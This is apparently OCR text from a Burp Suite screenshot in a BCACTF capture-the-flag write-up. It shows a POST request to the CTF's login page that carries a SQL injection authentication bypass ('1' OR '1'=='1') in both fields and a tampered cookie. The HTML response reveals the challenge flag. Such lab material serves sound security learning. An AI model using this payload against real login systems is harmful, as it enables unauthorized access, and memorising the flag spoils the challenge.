 Send
Cancel
<
>
Target: http://web.bcactf.com:49160
?
Request
Pretty
Raw
\n
Actions
1 POST / HTTP/1.1
2 Host: web.bcactf.com:49160
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://web.bcactf.com:49160
10 Connection: close
11 Referer: http://web.bcactf.com:49160/
12 Cookie: user=vampire;
13 Upgrade-Insecure-Requests: 1
14
15 Username=1' OR '1'=='1&Password=1' OR '1'=='1
Response
Pretty
Raw
Render
\n
Actions
Super High Tech Login Page
</title>
20
21 <style>
22 body{
23 background-color:#d6d6d6;
24 }
25
26 .container{
27 max-width:30%;
28 min-height:50%;
29 background-color:aliceblue;
30 }
31
32 h4{
33 text-align:center;
34 }
35
36 html,body,.main-container{
37 height:100%;
38 }
39 </style>
40
41 </head>
42
43 <body>
44
45 <div class = "valign-wrapper main-container" style="text-align: center;">
46 <div class = "container">
47 <div class = "row" id = "flyerwords">
48 <h4>
Upcoming Flyers...
</h4>
49 </div>
50
51 <!-- TODO: ADD IMAGE HERE OF FLYER -->
52 <div class = "row">
53 <img src = "images/poster.png" alt="What">
54 </div>
55 <div class = "row">
56 <h6 style="text-align: center">
I wonder what this is...
</h6>
57 </div>
58 <div class = "row">
59 <p style="text-align: center">
bcactf{s0_y0u_f04nd_th3_fl13r?}
</p>
60 </div>
61
62 </div>
63 </div>
64 </body>
65 </html>
66
INSPECTOR